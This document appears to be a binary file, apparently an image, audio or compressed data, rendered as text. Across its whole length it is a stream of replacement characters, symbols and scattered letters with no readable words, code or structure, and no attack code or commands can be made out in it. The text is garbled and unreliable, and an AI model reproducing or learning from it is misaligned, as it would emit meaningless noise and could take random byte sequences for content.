��ĭ����"�C����H� :�������B��؂�(��(�X���a��!��"�+�.���"����#��I��y��؇H�������I�(2r&1"��������Db�;�����丏����8�8�x��(ۘ,�8�q����E[�{|���#��ӱ�{���Y>���:����í��v�!ww����:w���x��x8F
������9��;���(������¨�j����X.�������:���/� !���Δ~��:9#����x;�	��X��Ȏϋ9��?��?��#�"8h򈍃H�*��x$�C.�x�᳘�ʘ
���>�|�Ճ'���;�Ȍ�)$�9�Î~�?��?�����?�� ��&+"%�x��r9w�n��8��x0�+wx�ժ�
��Q͘փ;��vR'(�����2)����5�Ә���b5�w� ���ɂ��(%?�8�3�3�7Ø�N����
�:�:*z=��:��;�Y�Ss�vr�ܨ!�s��?�C2D�:V�:�#�r�OϘ��Ӂ���֮c��iI�)������%��X'^�5v����?��<ʣ��x���K���D�n����I��.���x�:	�]��x��_I���[���а�K�?]���X��2Q#?���i�.nQ�c���:�8c�!@����������{�J���-̓��I�W�H��H�x>�wC$,�$3��I���=�!�]5CB;m!L��?�$���KS�O�D�8��6�%��I��HY��v�d5落��6�8���DC��H�󎸨�{�4��<ZA�ژs�1��)-��߳%[rK�y���Mq>�30ˤ� 冸��ؓ�BC��N���X����(d���5zD��1�DI���n3��[Cq1�(ER�;f���SK�a�-���J�NX.J�yF�h���B��������	+�+��=0����*���w�2�x�R�5 ��3C��)�q[�r��X8�tE(s1^�2~���<���L�Zp�B�jJ��-����[]��đ6�u��u��x1�U���X��%�"�L�A'��_�%J�I$�#�Ծ<�h_(�B��G�y���9г���)1���J��C��^��!�3Bn�,M�K`t\�H��^w�;Br�c੥��h_%��ZF�
����R�>���Y����_�u4�C��,�ë<y\$�5�(E�US_��(N���˃'���TDs�<���w�0�s�Q��b28�85�d'��^�([���ӑWp*R;��[��MXCEe����6tR��A�bȈ�(�hR���PnW�k��z�@¥�9�C��?��\e<�Ď�Íb�Q�X�H���x����U�4SEh<5��;Q2ׄTw�H��Ā���@�R�H'��g5$��g�M����ӌiUc9�3��<ub7"l��D�C[k���?�S>'�i����8��X��8�0��?�Ux���ۓ�&+�#3<l�.l��9��8w3��������la�Q��H�����jp�o��oi(�=�Y��mߖ���V����HJ��R�T5��Nn����b�J��aHU'4&l;?8��2a�y�$O��h��m��"�h�?Xo%,���V!3bf�l��2u"^�DX��Y*R.��Vg�H�Tm�65>4���gȇ����ϝ*��8�.�VL� ՘�[.��f%Fe���Ŏhf�c�)�q$%��sV��HguF���b���.F����}�����ּ>����\f<��RDc�wY��W\�c5��_��K�gMPsF�5�D$ʖ�|X��x�u�������`H��!z����(���!5�x^�|Us8��9br��Fn��Ȏ���s;��K����h�
վʸB�����g����9P�1.k5������1vV��m��~�s`��\�=���!3�'^�G$�d���5����xB������=.�����+�$\��x�b`�#?]3Mw�P���8(_%s�2�8=ah�8~�S~��@����8��8�>w�g��+(�5��e�?Ó]n�3v�h�Ӈ���\��?Q�R�T�f4���<$���ntsoH����0и-���D�x�����м�U7�i�&#��.�����m��
w�1j^�����)��L	��q���*�v��9�����@H������
i�M��Q��j�k�$����pF�0��a��[�w�h��[�ɩ�)�q�{���{��w�hɘ
� ���)hG���]�d������%ɐ-������wT�ݚ�蛦��n��xh��ǣ�hi��w�B�	(�Y-�0��L`�0��u���ݗ�C� �SKϧ�@�*�"x�[����N7��jK�7��D1�v�Ɂ���f���3��!,J+���"X^
��{b	���踇��(�yj���H0���\��Į`Ώ��q/7�A���������M��]L����(��;D��%��M�y�p�=ް)������͖ۙ�L����͉��	�	�Q,
ɣX�-�hw�l�$��v ���|�o	Ҵ [�}��>��|D��8;������ۼG\�FTܽ���������[)�ۺ��Dx�����
]������1o���(��Еə�d熺x����)o��,��͠�8���M�ڼ=I����řiN��t/�αܐ����|��AН��\���j��pl��h>�x�Rsr�������ݠ��;q���^�S������ȧ��Q�������vj˰H�h1�o	wc��v���5��z�o6&[�o+v�a�;gC����M�n��M�oS�^�-�	]-v�Ȑ�z�����b��ެ	�:�Qd�P��9[�ĬX�Ə`�ıό�|ֿ�L`M�o��=V������`-����\���p��wi�ͪ���z8(#�Zy�t\�u�X_�����@H� ��>Q��l�V]�(.�\��ցB,?)ǚ��0p���A�� ȌΈ�$�F�X���8�2�����@[�F^��Ԩ�����@i�������M����(Eˉ�����l)�w��y�����q����w�������숈�w�]u�p'�I
��.�Pf�����p��	�~h�ۜMG���ttjM���v%�0�)�v���;�2���0�����t��R7�w�� m-���<�Dq'��*��UB]n7��Y(ʮ�'���X�h��lv��@�o��vr��I��Ջ�ܟ&-�i�Ռ�J�P�u�N�Œ�۪�Q|7%��`@{�I�3�,�kW�w��٘���������J�wZ �??n�78�0T�f��3js?��hPP��XeZ�E�僊w�u�C���%�g1���`�r�����Ě#�g���5��ma���[�6���̑-��v�>U]� �w�<č�����s\���d��P�t���(�r���Tm,���/�ʛJ����ی�E�`	��=���=�P���~���[D�B�oֲidXŀ�]�Y���]�C�dp��V�oZ�~�Ȫ��(K��!1��.F��ڍԨ�2����i���y�������8��Y�{�p�Y)A��z<w+��܍ژڝ�:�ÙL�.�C���Z�Ҁ(M�U���J|��w,�L�Z,��S�LG�	�8��A�����w8s!���L^����/9y���l}U�MF�����x�{���̒R���y~N��V]�X��l��,g%����7�/iQ栭l
J��q�2	�K�����ŉ�Rޣ1<�ၯ��ɷx��H1���`J`^��.�<�X<6\�:�ռŲ�Z��9�yG��P����0H�8S^�Ttw`��� ���E���۲q��U�P�[��zǚ25hY�w0�g��PX��~�d������q�~ð�l�ɛ``��|_�&t;�Huk���u������Fw��Bٝ|�"l0d���3ů	��S 8�o��O���l�9|����M�?�y[��!��:ʧE��5�3���6�j�� �>��˨i�p��t���t+� Ot��M�ͨ<�R�Zut���PΑX�̀���4(6�5�o�ϳzϝK5��c@Wcw������S�|��*w�M�v�6��螃�
�T~�7ͩ������ .J�c�S���\@	��'�Ͼ|��N���9�Sڰ�ͨ(��T�gԙ�u�d����n����������Ҽ�t%�ˌ�F�+v0e��<�r�8���Ⱥ-�����Hh�*��i�[2��,�d��c���t����Ϧ9����=qԜ�x�@��p��& ������C��wl�wXL�zy@q݂���@�Ι��j�i�	�����R��8O�d�w���j�Ј4�>��ሐ��B`Ko�"�������vk%hI��)�r��������+�KhJ���l�2l�ky%:E����������2� �v��|����y��'�TX��VNJ��O�,��ڽ�tE+rk�����2̈BH؝��a�����Ȏ����k��\"���ԩ��k��Ŭ�$�Zy��TK��
m���Ĩ����}���ȑ� ���a>�`��Ԡ���l��o�d)��w�L�؎��n'_�ޮ���*(��^�����0Hn�TL��"��]I�
���Kؙ���H���H�h	�Y`h��[B���*&�J��e��<��))��;�O�j�L�l핒���IM�����.5���	����f����`h4�E��|ATu(��Th޼���L˨���.�q^���~#t��%Y࠙� �D��>�o��@1IX������z�Ěl��pxSȁ	�����1������i�� ֖���HC����W���`�Bw%�� ���h�\�#������!ξ���@���\��͌#�	��鎩��l��׃*��C���۲t��L��={���,΀��i쀸t��#s�|D<�ҙ��j�X�R�,�+����R���*X(/��ou9���U�1�K]�w0�>��kޢ��&yk�t ���z�6��PJ�� ��tI�u�ͣ��&X�^>��=�Zk�iP.B$�h��A�����/��8������ �����{�nw�����@��#��L8[x�֚ha5\#��RY!���c��or��IY9���9���a�&ӁJ��4��e8���j�I�ڇ�ݚ���L�����P�t��c��x��*l�
��!z
|���_	�� ����]�p��
Ad͉d�} ���ܢ�{X(�b���̓O{,�FYe�;���@y�?j�_0��w��%,�̧�l��	 KZgN^AD���譖x�`���}�I�9�0�>9���U~Hw��y��,-�D5�ږ���h?��j�cC�L��e��ʚؔ$�4��������X��聓��(�;��H��x��(��[��]ŀy� 8��� X�8��qX�-��!Ю����>��M�+��+����κ��(��,������͇�󃨏B������9x�2	� x�gχ'�� �yȇw��QZ�Q��xh����rߘ|(�bȈK���ȕ�O��)�n���x�Q��ݫ�Qؘ٨����ۘ(�툉���*��	��wj�x��|X����˽���٘X�b(��m���ui��9����0��8�:襤�2Y��(��
�|x�1Pޣ�BN���w���*�B�*X���'�[�H��*�\0��J��Ȱ�ɰ�����2���_H�w��x��x����{��6P���Ӑƴ������և���܁(�8��P�[�Y�x��x��h��h�2�4H�竽�����Hp��Y�m�C𪂨��ޘ��������3���x��}��̆5w��؂���TЄ���9������8�Ǽ�����Ɉr8l����8��h��͈���l����9�ހ�� �-x��ۘ�h�29�I����@��I�4��@p��0�t������Bm˭{ȇ�8�Kh��P�Q��;�h��т���x��:���ޓx�ب��h��ȇ{؇1P���&�ܧY��<��,sz����YI�H��h��(��p���� ��逓��-q�a��ȇ~؇!�w��)�Ũ�Ǧ�ّ�	���	�q���И�q��x����!�ܘ����q�4��.}�-������|hᙸ�)?!la���ɟxϺxz�	���q��(�������:�r~�-ဦ(�(���x�b��Ǫ��;�\��Ӫ���X�w���h�qʠR��ظ"q�R���Hw8�H�����y�������=�ٙ�Y+���q|�����I�䡋�H��H/�(/�ؘEq����۽�w��n��;��ј�q���	��>��,�wjq!r�ڼY��h�h/w�B� ���ByπY�>"�1��(Ħ��A���"<���z+��>:ǀ9"�ؘ#r�##�ٞ�ؘ�ٞ���w%�����k�:���<���c�wh�z��.����N.)R���5��ؘ��/w(,�yϥx'Tb'�	�>r#HR�!�����r�������'���,����-���~������8̸%\Ҙw�Ɏ�wX8w�#w���ҘR&b�����H��8��c0��(���+��u��nߦ9!��ɛ	�예��"b%ZҘ��Q�;�x''2& 28����h��ҘQ�beҘd2��*��`=ֲH��z軾���B�%�c'�X,�I:�C=��#:���s>�1�𦹏xr-*�c�.��(:H�'�ى�,	x�䨋�Ȏ��]�;[Ҟw�;��#'"��h/� f �@qe�xr>�����2Ҏ�]��M���:���"?%w�<;�%�Ә�98Os)A�e3&<9�јY� j#<��||��2oM֯
���%O�"��xr:�D3��s� �� j/�Әg�4(3I��6v����29Wb'd}��$m͝sǝ���I�ه�s��c)�s������8;��;�4r���3#�/d���x��z�ȈMh��!5�	*R�M�X���/Y��L:�CK��3M�2�	��s��S�����M�	���֝�M�)2�	Tp8�;�c:���jsK�wd���7��<�|�Y�8פ8�x��d�#��ȯQ#:����H%�(Tp���B������QB̘Nw�@�Ȍ�C&��*�a:�3�s���Cn�>�t�:n�h�+��o��@��w2��Л�a���4#�8c��?�� E1�4I��8�����9A��M���)�h|�/B���.H��;YR:�8չ	�(4F�5�X���A��CZ�X��Od�ňY�����)�/�G�<��!<2cM��N��C�U�MӘ)��D��>��Zd���wr��H��������2���$�ð�H�ܼ!�sϩxM�cX\L�sχ���r&�s%�X:�c:�;[��;����C���3H���Ja�h <�YG�9"#Ҟ��I��!zY��Z��_�s���%[��:���A�<�˩@����c':�6�9\ܘ�"b'��6�9�� %H0�9\ѥ6��g8�)��莉ԛmb}T�|�L�cX�]Rr�2s"���c'�IR�e\�%���[ٛ����2;�2��U�hwp�n���u"wbT��V�c>'����k�L!�;�c������W�؂�r��
��:�Є�>H߲�}јm��Q�.��J��VIu$��;����4�?�8"��>�1w����;:�	��y����)���w�� 8TTR={�W�>��3�T&J�? ڞ�F��%0"<k[�踇�Y�嬂*H�$����G��Q��(;�c �>�TG2Xd��wR;N�7��!H#8��W�%�VN�؂������I�*�y��.H��w�kW��یo���u>��!E���n����H�-9�%��P��W��W?؂���Z���a�	`��O^�X`'����[%\�5:�I:�Î>s"�$/����h��H8��&Ŏ0rd�8����H����d8�*ؠBȈs���URY�8�QHf$�n/�{K��W��dZ2�����#M�#Ba�kK��#�<33SN�Qԁجa��BX�J��i���Oޥ��2yBl��� :B%�$>�C:��%?K�]�����1w1䈍��7O��X�����i���H�Hr/�hǀ�d��lX�� �yB�vM��;(#�&�т���x�;s*a	b/�؂�X����d��#�B�0���|�ٙ����1�.��@��n��g��;Wr/��x�9C�S	�X�� {C�փډ��*���L���nҘhu��t�T�n�s%�&1CAB�m.1�.<�	r{$
Λ�����]q��$�����}��4�����Q����T�xh�ws5A5$tZ׽S�E���츕e�Y�$Nq�ݠz҉�d&��H�°Q���Dr�����t�{ǎ� ��h����to�)ڸ�yh�B��|x�Ρ�w�a�	��^��Z7�w�ts?a:�w�`iK��� �Ò����=�>qE�����̨j#���ң,A���tӈm^%%�va�}GK���fI�=&���R<��Y(�zx	2�ĵ��ʙ������v��E'�͸.�y�����<�ZKw%��`i# .����?hIBT #v���	���v�(��YO�v��Ҹ�ܩ�v���2�{��%x�����@���!��P)�hX��Ȉ7l� ��>2&�so�(b���l����Ȃ"�����kj�*�|<�n�o�tq���n�������K�x�,��x������na)�͞�����x	��φ�s���t/�������̇��"���
��}Z� ��(/�(���^яN�Rq��\�H�5�n���|�����*�&(�ٲ�·viZ�*�*��FD���h���[6#�4y�@+/� �9��*b��s�y3��&���&�2,�O����H�n��(��n���Α���=
O9� �0hJ!g�!x��wa��*>%`/^���P������	�l�B��l@�R�-����-a½B���k��vȹ���q����w�������숈�w�w��p��I�wY�0�H��v� ���Ҧ�pY��H��v��(2�����؜	�J�B����w虔],�w�y��l��Z�<��E/w���\i8v�Lx��Ev�9r'�Z	�v	l0��@��;*���	�1�݄�(a"H���
��i׼��Θr�,��9Ȇ|+(�Pl��!�I��uv:Aa�7ۙӯ���+��L.JN��[��l6	������|7JN݇�Q�h[�G]r?d���<�h�+���wۢgi��/��L��JzuvY�v�/�����uY��t�	��!}Y��Q��n�<��/9)Z�{u�_�d��ۜ[�*)��U+���L�������|_�Җ�
@lG��uKG�cTp_�	��V��@�㊱�E�ot�蚘$��u)LY����W��B\ƶ�E��Ԙ����ψ�o���̊=����A�ؖY|���[e�������l�����+Ģ�(Vɴt�؍�89�����(�_њ�����2%2\���w�X��ܐaۂ`8�+Mu+D�� ��m!x����w4�V�ΑM�Ϧ �5t���wP����eX��u]����Ȓ�l�w��ϧ������뎽���ؖ�P���v��1\�G��}ʜ62�'��1�y�ERC""���š���?r͝�JF��Ҭ�)9t�Q#wy�x.-�#�Q3H��t�@�7���A�e�X�B���_��D�S�UE�P$͑~����v+J���Ȱ�*ޘI*�m匋���D�L^��eJδpw�}������;H���#HY䧿�R?�=],�� �1Jd��k�h뷬I�Ɉ�g�6�VpɎA�0�yK�A�O9,.�äT����l���C��']�9�wp�;���ذ#').�E�Z|Aؚ��Id��������M
��9�|}LwH�7��ט��N�X��1��v�7��g�S�@��X�	,g�(�ؚ�鿋���ʨ����$=��*��ʊK5\J�@����끓�[C��h'�DJ	���������k�z�ȍwt�	8��d�i�࿘����U�ꉉ�ع��K�©�������(��j�͌��d����=XP��p�	h��|c������� �4\p��e���Z�,+��
h����k��
���K�$�E�L���8�,�����|�	)l���������r�
� yҴ��2�K�N~�2��%���ψ�@Ŋ0Ȱ��<�Z��a@Ǒ�YyX��K��Ɏ��芛X�������i��XÑ���hC�����wE���Y	N�ف��)��؈����s�h)~�P����\!��P�u.��ٍ��t�Ɠ�j�R����X�����H��	|��a�4���i�;V��Ȣ�O���������Z�^�fI˗�p�t��b�(�����J������H��8�
F������IL+�M%�鏳R��	�9���A�*�"i"�폴jI�����g�����͠��������l$����u���N�,_���^��R�w8�w�L�X�]������wQ�>H�[�^X����������c�8\���芟 H,��l��YI�0�� �t	��Yc%o#+��`���n�8Œ��2�4h(O)����ǈ����@��J�nz8�+�ɼB� N8�O�'O��x���@��Z��u+��_���[���1�	�X��Xy��=8�����=���@߅����!� �̢�S�aˏ�	5*%��%�,ҭ�逝��O�	RC]0&k#C��(���(��9Xv����w��ɖn���n�hȨH3�呢�@�`:G�^&��d)��
�����(�����m�)i��|��t+���l��l5#�����ɻϯ���&��>��9>�!�Ȍ�"�sJ<t"զ,�Q�q��O��O��)�	܉�:� �x���L��q���u���j�_�l�B�
����O�O��_�:�#�4y��%���!��H2.Ε��k���X|莵Ň�$D�R��
g� ����VG��f7���w(�v�ɂJ�������������%8�kzy���[	�Ȝ�nz�\��DJ����Z�	�Ȣ��c�Ki��Dj��x|ɢp�P��Fd}�����:c?;�
|���Y���Ɂ�ف&�[�K�����(�x�V��o��P+����qG�x!8���W��a�.ԕd����e�����
�<�؍��DZ�&2�t+Ҋii�R��~M*��ʖ�y�<K��B�PY��:����ɚ�6�7�\'󩭉H���b�we���w(�Qv؂���8	hP?�Ʊu��
�j�	,#+�~��<�Ο����ۀp�J*�w�Ě����H���ܞ�����g���̘z_�KL�O��r��yx�E�cm��(�]���ͯx�x��@���y���h�.h�i�Ϙ[��0�������Q�
������1�x����	�{(�$)�\��끸���*(�}�ܚ��d�8�o�ϕ���H���k˘;��x	�j�������gwX�qh�Q���y��M���۷�P��d��D:w��#����w(������80��쑁I�.�����=�6@���Պ�ʰ���ь�ܳЦ�)\��d����������X	�p��x�8�����H�)8���ێEٻ��$�����m���!K�(�� ����з��������؎Qx��l�����������0�{�ڻ�
܎gl���b�ʭ�ȅ����]��7z؊Ɉ�Yؚ�����}������"wϘIK��ج�X�X�x�	�����{�������{��G`���A/)�~(��-����ɰ|���x�aK�l	���h����ۘ�YwX	�Q��������҂h�i���	������ ����� �ظ����)��؂����(�1�Ѡi��;�����)�xȈU�����������Ȏ�h��!<�Θ��-h��A�ڐ �	-��x������~�M�yw�����x�w(wX�����|���q��1��耓���*:�K���(�Ԩ��؇w�~8�	Ȉs}�����-��ۇr���w������Hq�7� �n�WP�x�Ba��|J�X�����1�)���+���
(��(����������"�wx��a�T
�N��r���l�瑴������B���P��l:( ���(+����������)��)��)�����)w�,w���)��)��/��*�"��x�g��X�x��w��m���������� ᇟ��2�,�b,w�/3����)�����X��H.80�Ը��a	ٸ�K��\͆�������ؘ�P�Ō��ސ:-��	h:���̘�\����(%�ȎSr��"�Ɏ�H���)3��H͂���٢��ѐ���l��5�!x$�mݐE	���\B�	/��%��%Y�&("��#�	����! ���(�.h)��9�� B�Hz�q}�b��o(�x��(�H��M�8��8Rw�,Y��%/�x���)����'Bm����1�c��H*����ړ������ꊙ�J�Ŋ�)��8��)�Ɍ���/����,����x�Y��A���)��>����Ȏ胤q�>�l*��ӂ���/lz+�8�)8�""̣#��9)�枣9Tj�2/S,T0�����=��:20$�I���)���("�Y0wX���W�&4�憘';�,�r�H�3�)�#<�h��c��.��*:�Ùq��hw(��wc���'.Ø�X��/)�<s��c6���3�)�H,~�"�"%�"����0�ꏙ��#��y�(��8�hV��нc3Y��5�-�b6M36z1���W�>h���)�
%�n�����0�H�HW�˒"<�	��h!gx���>�8F�2����?}�/q,�c!�J����d�R-�۴��ʙ�����6̱����&w��g�Nk���8I��JB�<C31�#.�y+��)x��h��\�����%��;��h��K�wY5���(>�S<�R�-�*��/R�<��$Z�8����H��h�)�������M�H�莸X�	K����#;C���؂�#?��[�%�DA�#�.M����ΘvM�Ǚ=�At��T3\�6��9�4NT�/��J���CAL�O���ȘT�5��5ؔ�@mƁ�e�E�>�Gw��$J�)�x�����@��,��I�T�9. k��(��4B���!4ㆣ�4�G��Q���?��h�Ek�>i""e#<DN��FE�%L���wC#�T������tLw����5��5Q�8��8�G�G��Z��8\���(;��XTp��(NƅIh�F�4"���0�Ɲ[�$�WOU���aQ�s@��_r��ᒊ�1�����U�_���ʂ����p�莫H�B(D��Yw�"��� �Z��;�6/2%�"?�I�Q8��4%v�8��,����)|8����t�)Y��x��4�
���Y��Dd%b���X�R�a�F�D)b��X�pȇ:���\e"��wJ��N� ;���V���a6����y@�tG��&,�)NØF��ԹP��,�����X����\���o��vU5����\%�1"�.��i�/���t������i�	�qDA�C"�北�o��ʵi��h9�E*��
.H�;إ��9�8��1r�_��<��X�(����6��jd�U�-!��?��p��k�#.��XO�n�=�TJ;�)�<��L�Uhb7b�)���.%A�G���1�)��Dz�pX��Y�z���-�wB�)�DZͲl;k��i�TڵE��6�l,2/�&9w��Jc7Sb%�2/�����?�hx�'��*��h��{A$��]��l{��,�8�G�,q��u,Ʋ/ޅ�WPH�C�E�Fd�8���������ih�*(�b���8��x�VZ&��٨�K���2l1"�TUBn�A��9�x£?s,!�x[5���ۙY���d��*8�+(��y�����Vw�����z���Ɇ�(lJQ�i%�������&v�2Cw�7fs��TB�?�j��7�؂�����J8�\���i��&���.� 	"%@� �V�7"�$�4�rN}�X����j[��<���8����ѹ|�.�q����2�/H�4VU�	\�Ȇ�X�X�U%��lw�R�?CSCx��2C�c:"��-x�/2�'����؝�|���Ԉ�UE��_c7�K�+��[�J�/�Q0D;	�&)�qL�A�� 0�~����M�|H����t؉BȔ����	k�`�՜wb)�,��E&�Dh�v�vn�"��b�{'�'�94&D��-(��X�cX����i�� xg
��ro	C7�}�t�j����)����۫�� /����t�/MC��@<�h���vI�-����(�(`�¡��v�l�	��w^�&"
�������\��بټ��@���ĵ�)YA��P\"��,��v)t��	W7�@hq�O��w�I[���9j9�.�/��|����".k��X ����P2��;�����Z�w��dQ���%����i�-�(ȗ�1 y:���x��YO:�v�V5�*����=:���\)�L�Pw��ya�"e���)J���ш�Θ�b��膰�HI����)�d�J�A&��+B�2M��v�����͉}���

�ΏPphK���������!\q�**��`�� ���+�����y��@�i��8X�&� J��; ���pϖ������R�y����6��	J�;l��λ��,�������
ܯ��^��w	|"�/�l����	�AvKۂ�2�0�j�ٜ�������^����� p���Z1*���^P�w�Z�+=B��*�+�����v�i�*"��S��x��{�����?^��Hi苊��q����w�������숈�w�[u�p'(�iJ�t�F���ht��\7�B�-K��oBp9io��ҨtË�m����������I�8QI���� �hI��n��{'AI��v!=���҈tӮ=i�*��'�3��ϐ$-~#X'a��}���Y*�^�^��:v��:D�#�w��[�����t�+K%�َv4�\ I�w �$���k
=$����}b�ԫ|{���S���V���X��p?��.�ƅ����Қ��0dM ����"J5č�wo����0aJ��8T7�Rvu��㒥���C'm6�ߊ���J�D�,��7?��/1-��+М�ɴ�Β�-yJ����	�y��	���ϛ��(@�Ʌ�X����V��^ÖB�i�9�M)Xɘ�h9��AA�۲�=+��v���o\���	�N	+̉I��mo^�9�	�w�A	�y��<)}ǳkQ�ǐ�yG������v�ɛ�̉H98�쒘������Ҝ��Q�m�dHKm���ɴ�����x�f!wx��~��aO%�%~G�҂�	��(��|T���i>l�U�<T��X �+ػ¢U������p���;F���C��ļB0�����[pJ�dL�؍��$ۛ��i|K\⣿�n��R����͍5�J��8	�aa޴+�� )�}(��֍ɚ��ȑ�<���7��Ց F���+x;�AD�sG���ض�{�&�������Z��t�������q��ܛ��A�Y�S�,X���PG��U�llwO����Ec,��(��/�B�6��Z^j���WrK���U=�w0*��1i��N�M��t;z�bc�e,G�t$�����,~Ȋ͹�Q,yK�G�.̑C�[=�Stk��j��辄�t[���5f��5�"���
S�P�T�����i��0��I#CEr���F�ب;�+��Q`�ch��HS-+�9�ܘ��l�U�ښμ�����)T�
�F�A�W��Ip�܂�Yd=�( �
�)���,~U���hI�wܸ�FEꐍY��x4��	��	*U�A��ZĶd���ҁaČ����'�����:��f��`�t�	�y'��A��Z��@��R(,�� ���$L�ܚ�Dj�����i���ǁ�h��p�=8�����P��Uf�!iY�� v�*��ج���;&Ѫ��t�v) ��Z���B�9͢/�yDߔ{�	�{O�q0��,����&�������F���|��Q�h�n ��Ͷh��4X��B:��w��N���xa+���ӁFRa
��n�\p@�C"yJ�wy��fn��xH�cXL����l�زaZ�?<�&�2�|H�.���J��q����ڌ��x�ߴh)fKGx�ʓ����akǒZ( e����J�V��b�ˌ��J�4:�H��Ή��0��0H��x���[�'t���� ̃�pO���MNp9�!id��<��Ȁ�c�9�/�h��xO��Qi�h��*N�T`
�Ɂ[mx������1Uk��BMw��6��%�	
�*��MkB*��H����P�	>Y�y���8E�_� ��O(���e,�����H�B� ����خ[��"���ɟ��[��m��y�7ŉU��j��v떿|ȁ*�K4;���9�����{��vi�Z��� ��wy���r�Р*]�u+M��'f����?�͚�����j�� ϊ���(���T�T���I�G� �����(����aj:��tҒ��.�$g��@L��Q
��w�{2����Hkr^/�H����O���F�@{()�_Iڻ,�� <��/��P͍Y��h��[L�5e��O�:����)"�k�/�D�.����ˈ8�d��8�O���A|�v�� h�w�	��W1g�������h,	�6�Y0����#��-nY�W�B� ���U��?a��Q����/�s��"J����;�Mf�~��s����}w��얇��<8��r�6ֿ���L�/^�DYސ��sw�I�2R���qm�1�D�8_n��iR�K���� ��k������:(��k���s�}��ܨ���k��T�T�K���E��lRԙӣ�8aB��ퟸK�ȓP
,&����Ć��^�W��<�(dd'c~װ��;_-�[����n
�+�K6�N�(�HJk�13�v(
/+���З��)��8+��ݿ����X�yHĊ̩ly�LH��ئ)�;� �z���D�ۜk��Xˌ��[w��_�M���4�Ĩ�d�w�D���pN~P������Ow���7/�{ىB�����͒�����gw��w������x������I��k�9;����O�3����X�������X�UZ��X���z��	�^ϛ��R��xݜ�+�����*�v������Wޞ���ٞf-�k����[�;ȅ�(���ک��(�C�Q߁��-����׌�Y�e��J�e8�n�@,�w����������Ѷk��H�%z��`�6̱5���y����|w������]�q��=��z�S�Ŏ)��۞**����x��q���h��ߙk��h�������ٚ����x��؞|�����k�u(T�����D������>�M(��؎���޹�4(�eܘ���F}����lӬn��؎9���ʇ�/G����t*�v��ū����-�KY��\�������S��x��ϣ��|��ϙa����8|�A��P�v:�z�6O�H>	�ˈ�!�2ﭛ���x�9���ωwl���`ܛ혾أ�x�oɶ�\�e}�ҽ�&�Ǫ��wh�Lݞ�09��H��)�8��q�����ј�����َ��9���؇���c8�����om�i)�Ɉfԏ�ǌx�_�!٘���Ȇ�hθ؂�9��X���󾮷���h�98ΐZ��9�đ�$.�4ߞK��C0	��Ў���V��Aꇢ���&��)��8�W@�'0ٽ1��X���x���n5o�nځ��O��O-�A��qr��w苃��x��8Ï�lL� q����'���wh��ȇ,���ȇ( ��*Ԃ���)ĸ��x��!���������H����x�-�-��w�7��?ڣ�������������Ҙ��x(���S�)S똝|臁؇������2,Æh�������s>ɯϮ����*��Rˇ;�����	�~�(�H��A�}����ј���I�۸�-�-���Qh�쀷ht>�?j�dwј�h��Ҟ�q��+����a��Rq�~������҂�x�l,�Y���-w���� 9�( r���x�HM��+�B���ٱ$����(���B̈�x����s��![�3<���?8�-�wX-���r�V�w8���#h`�r�I�!BZ(x�)Zn!~���%Ur�*��!���x)wx��i$sa�-�8�q�.苓Ȇ�y�<ƨ�x1���x�f���2�(��ň$�$Z>$E�� �k��)'�	����w�%�X��Y�Ԃ���/���|�`��q)x��臛���������,�I<x=�����)=�);����貏�r��;w��8w���#Ç������"W���r��x�fR�I��WݘS	!�I9���S��Ҙ�20���Ә#>EB��Î�S=��/؈��#��R��/�Ҙ�x).x��(����9�4�3�9�} �$ۓ��ÌC0>��1�.�;w>O󀸈���i�sт�X�w�����S-�8��(��3��wO��7n2���y�ƣ雈1�Ì�H3p�90#;��c$��;�>Xr$������"�S�8��5�2��H<��6@/��I�s㏉���x���7�Y�~C02���s�>��;��HN�&Yr���H���ES-i2�f�I,
�,��e�������x�2Ә4�C��>�;¹����^c$F�K�y�i�Mw�]S> �ף����ϒ��=c2�ˎt�;�+rSL��7wxI�3�r�;֣K�4J���X4�x��w��/#HO�X���(�xN�Y�f^K�4A��5sA���BG�K��+��ғ����(�1�%E�@�s)C@��B�x1v#'�ʘ�Ύ(I�ʒ��'�9:�x/�h��H�*��t�yC3�Î��8+��&�iEV�B�8
�4�R��HDC��H�.��9A���ق��p�����7��EwX��B�K��8��5>�F*�.��O�y$�x�E"���z��I2���pGh���8�90�u�g�#�©�P%Ww��l�8t��~H=�50t�&:Y�ؑ��DK���H�5�/�x���4�X�wȌgȌz�7��5���UR%h�80�1��7"����H�x�L�NNޘ�u�j>���H���Z����#�뱏�]�EZ�UB��@��&��*t!@��B�93�$]}s�x���>	}���_Nd�sG�)��E�2����-|SB���ě~�FHW�B��FE�]E=��+t����K��(u����M~�Q[ ���h�ȵ�5�'�X�BX��Xw�*dA@��;�y6��SLV�TL�N8�,��8��OuQ�i�Z29�m,X�J�7P���8:�C�8��oEl�E:�P�Y0eј䨊���.�y�G���8�5��Q��rq>Q�h�TB)�J糍��i��h�%U�)'�CR�����\�h��ś���߃(����WRL#�X�P՛Qh��5=�5]���iD��XZgx���HD��(_Y*����d�l4��σ�J�7HE[P�E�4O��d�F��X�v�bD-g�ŗP�~w��xM�U�N上�8É�� ��48uG#^��KXr)�1Dp�o��V)YLΈ���|���Ɏ.���AY��n��5�8!��lp%��T`E[�#>��>�31��ظ����b�I=���8����� �I��.x��)�3�ǵ��x��UL,>���LE�;��T�I��8����Í��o%��F;��p�~����H����ꤊ�6c�-���9P48�X֛�Î����C7��4"�E�4;��4X2��X�ZF�)�wA�Q�R�I�����8Ƈ�m�GB�v�$T]����M��-��>��z��^��8�������H��Ǜ� �(�\u��a�5A�;�;�B$�e��N��Kl���>ę��č�&^�$;�gΚ��%�*���w���{��/&?0){_�;�6a�z$$=Sh�S%�1ð�4��JE"�w�!�?�h�2�pS)��O�.�N����3c;6��#�&�ٍ�>�Z��(y3��;��5ݲ�_S=��pJ���8�����x�iw��}����x���7W�(�t�>�_�&B�BLs>P3J���Ƹ���vu��I��n@po��"��P����0�*��r��U�Ƌ����G���l$�i�A��l���p)���x��8`� ���h���/Ⱦ��D�k����HТ�LJ#��tk�2�w�l1��4;�R\�l��wDt��Z*䇖4u/Lg���w9�@8��	w�؁���������t|G菄�Heh
����PI4iZY#��d.�w��OƀwT�.���SD ���&PE�D�-p��r������-
�yF
��k�H�{����Y�����f��T�[�U78ar����흾Mu�g��b�@��s��wv����*��@��𒀇*x���LPɬ�����q�"4�.�43m	�^�e��Yɏ�X)
��0���i�Ɖ�Sv�F��r�ρ�vy�Ͷ�C�o�C�A(���PX+?�Oꂇt/�萧LV�	��q�(\�� ��p�O�zh����k� �tw���|�g����\��|xH��Q��`��(� �"�����)��y�[ܠP(o������pD웍�q�	���1 �
